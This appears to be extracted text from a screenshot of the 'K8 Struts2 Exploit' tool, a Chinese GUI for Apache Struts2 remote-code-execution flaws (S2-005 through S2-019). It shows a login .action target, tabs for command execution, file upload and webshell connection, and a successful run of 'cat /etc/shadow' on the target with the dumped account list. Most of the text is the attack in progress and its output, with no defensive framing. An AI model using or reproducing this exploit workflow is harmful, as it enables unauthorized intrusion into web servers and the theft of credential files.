 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http: /login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/shadow 执行 保存结果 清空结果
★K8cmd-> cat /etc/shadow
bin:*:15149:0:99999:7:::
daemon:*:15149:0:99999:7:::
adm:*:15149:0:99999:7:::
lp:*:15149:0:99999:7:::
sync:*:15149:0:99999:7:::
shutdown:*:15149:0:99999:7:::
halt:*:15149:0:99999:7:::
mail:*:15149:0:99999:7:::
news:*:15149:0:99999:7:::
uucp:*:15149:0:99999:7:::
operator:*:15149:0:99999:7:::
games:*:15149:0:99999:7:::
gopher:*:15149:0:99999:7:::
ftp:*:15149:0:99999:7:::
nobody:*:15149:0:99999:7:::
nscd:!!:15149:0:99999:7:::
vcsa:!!:15149:0:99999:7:::
rpc:!!:15149:0:99999:7:::
mailnull:!!:15149:0:99999:7:::
smmsp:!!:15149:0:99999:7:::
pcap:!!:15149:0:99999:7:::
sshd:!!:15149:0:99999:7:::
rpcuser:!!:15149:0:99999:7:::
nfsnobody:!!:15149:0:99999:7:::
dbus:!!:15149:0:99999:7:::
avahi:!!:15149:0:99999:7:::
haldaemon:!!:15149:0:99999:7:::
avahi-autoipd:!!:15149:0:99999:7:::
distcache:!!:15149:0:99999:7:::
ntp:!!:15149:0:99999:7:::
apache:!!:15149:0:99999:7:::
webalizer:!!:15149:0:99999:7:::
squid:!!:15149:0:99999:7:::
named:!!:15149:0:99999:7:::
xfs:!!:15149:0:99999:7:::